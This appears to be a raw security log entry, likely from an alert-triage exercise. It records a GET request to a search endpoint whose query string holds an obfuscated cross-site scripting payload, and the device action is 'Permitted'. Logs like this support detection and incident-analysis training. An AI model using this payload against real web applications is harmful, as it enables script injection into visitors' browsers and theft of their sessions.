 RAW LOG
Request URL: https://172.16.17.17/search/?q=
<$script>$for((i)in(self))eval(i)(1)<$/script>
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0)
Gecko/20100101 Firefox/40.1
Request Method: GET
Device Action: Permitted
HTTP Response Size:: 0
HTTP Response Status: 302